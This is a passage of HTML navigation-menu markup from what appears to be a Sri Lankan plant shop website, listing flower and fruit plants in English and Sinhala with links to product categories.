			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1524fc23 elementor-widget elementor-widget-heading" data-id="1524fc23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-128b3e00 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="128b3e00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Almond – ආමන්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Apple – ඇපල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ash Pumpkin – පුහුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Avocado – අලිගැට පේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Banana – කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Batoko Plum – ලොවි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cashew – කජු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ceylon Olive – වෙරළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chia – කසකසා ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dan – දං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Date – රටඉදි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-685c2d73" data-id="685c2d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2246a837 elementor-widget elementor-widget-heading" data-id="2246a837" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-13a1d936 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13a1d936" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Durian – දූරියන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fruit Salad – පළතුරු සලාද</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Grape – මිදි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Himbutu – හිබුටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Indian Gooseberry – නෙල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
